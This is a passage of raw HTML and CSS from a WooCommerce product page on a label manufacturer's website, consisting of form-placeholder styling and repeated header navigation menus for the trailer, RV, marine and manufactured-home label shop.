.gform_wrapper.gravity-theme input:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:-ms-input-placeholder, input[type=text]:-ms-input-placeholder, input[type=email]:-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea::-ms-input-placeholder, input[type=text]::-ms-input-placeholder, input[type=email]::-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover:-moz-placeholder, input[type=text]:hover:-moz-placeholder, input[type=email]:hover:-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover::-moz-placeholder, input[type=text]:hover::-moz-placeholder, input[type=email]:hover::-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover:-ms-input-placeholder, input[type=text]:hover:-ms-input-placeholder, input[type=email]:hover:-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-ms-input-placeholder, input[type=text]:hover::-ms-input-placeholder, input[type=email]:hover::-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme input:active::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-webkit-input-placeholder, input[type=text]:focus::-webkit-input-placeholder, input[type=text]:active::-webkit-input-placeholder, input[type=email]:focus::-webkit-input-placeholder, input[type=email]:active::-webkit-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus:-moz-placeholder, .gform_wrapper.gravity-theme input:active:-moz-placeholder, .gform_wrapper.gravity-theme textarea:active:-moz-placeholder, input[type=text]:focus:-moz-placeholder, input[type=text]:active:-moz-placeholder, input[type=email]:focus:-moz-placeholder, input[type=email]:active:-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus::-moz-placeholder, .gform_wrapper.gravity-theme input:active::-moz-placeholder, .gform_wrapper.gravity-theme textarea:active::-moz-placeholder, input[type=text]:focus::-moz-placeholder, input[type=text]:active::-moz-placeholder, input[type=email]:focus::-moz-placeholder, input[type=email]:active::-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme input:active:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active:-ms-input-placeholder, input[type=text]:focus:-ms-input-placeholder, input[type=text]:active:-ms-input-placeholder, input[type=email]:focus:-ms-input-placeholder, input[type=email]:active:-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme input:active::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-ms-input-placeholder, input[type=text]:focus::-ms-input-placeholder, input[type=text]:active::-ms-input-placeholder, input[type=email]:focus::-ms-input-placeholder, input[type=email]:active::-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-thumbnail-wrap{
width:100%;
}
.woocommerce-js div.product .woocommerce-tabs .shop_attributes th{
color:#fff;
}
/* MOBILE CSS */
@media only screen and (max-width:768px){
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.custom-products-col .elementor-widget-heading img{
display:none;
}
}		</style>
</head>
<body  class="wp-singular product-template-default single single-product postid-7954 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-1065 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-320 astra-addon-4.12.0">
<a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a>
<div
class="hfeed site" id="page">
<header data-elementor-type="header" data-elementor-id="4410" class="elementor elementor-4410 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d8216b6 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8216b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b19ed5c" data-id="b19ed5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3119ad7 elementor-widget elementor-widget-image" data-id="3119ad7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3c1c9a" data-id="e3c1c9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58014ea elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58014ea" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2274c4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2274c4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d4e2ce" data-id="2d4e2ce" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b775f5 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b775f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link" tabindex="-1">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link" tabindex="-1">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link" tabindex="-1">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link" tabindex="-1">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link" tabindex="-1">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link" tabindex="-1">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb94125" data-id="fb94125" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e87cc3e toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e87cc3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button">
</div>
<div class="widget_shopping_cart_content">
</div>
</div>
</div>
<div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a>
</div>
</div>
</div> <!-- close elementor-menu-cart__wrapper -->
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd1727 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd1727" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-387a91d" data-id="387a91d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-66bf7e8 elementor-widget elementor-widget-image" data-id="66bf7e8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddbdc50" data-id="ddbdc50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6deb185 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6deb185" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-8487380 elementor-widget__width-auto elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="8487380" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/shop/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Shop Online</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c6722cb" data-id="c6722cb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40c699f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40c699f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-36fc577 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36fc577" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c0b59a0" data-id="c0b59a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20d083a elementor-widget elementor-widget-image" data-id="20d083a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eba2f1" data-id="6eba2f1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f9af99f elementor-view-default elementor-widget elementor-widget-icon" data-id="f9af99f" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:18002256879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c80857" data-id="4c80857" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aeda681 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aeda681" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
